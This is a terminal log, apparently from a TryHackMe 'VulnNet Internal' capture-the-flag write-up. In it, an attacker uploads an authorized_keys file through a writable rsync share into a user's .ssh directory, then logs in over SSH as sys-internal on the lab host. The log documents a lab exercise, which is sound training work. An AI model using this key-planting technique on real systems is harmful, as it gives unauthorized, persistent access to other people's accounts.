 ┌──(kali㉿kali)-[~/Desktop/TryHackMe/VulnNe_Internal]
└─$ rsync -r authorized_keys rsync://rsync-connect@10.10.240.197/files/sys-interna
l/.ssh/
Password:
┌──(kali㉿kali)-[~/Desktop/TryHackMe/VulnNe_Internal]
└─$ rsync --list-only rsync://rsync-connect@10.10.240.197/files/sys-internal/.ssh/
Password:
drwxrwxr-x          4,096 2023/03/22 10:20:00 .
-rwxr-x---            563 2023/03/22 10:20:00 authorized_keys
┌──(kali㉿kali)-[~/Desktop/TryHackMe/VulnNe_Internal]
└─$ ssh -i id_rsa sys-internal@10.10.240.197
Warning: Identity file id_rsa not accessible: No such file or directory.
Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-135-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
541 packages can be updated.
342 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your In
ternet connection or proxy settings
KALI
the quieter you become, th
sys-internal@vulnnet-internal:~$ ls
Desktop    Downloads  Pictures  Templates  Videos
Documents  Music      Public    user.txt
sys-internal@vulnnet-internal:~$ id
uid=1000(sys-internal) gid=1000(sys-internal) groups=1000(sys-internal),24(cdrom)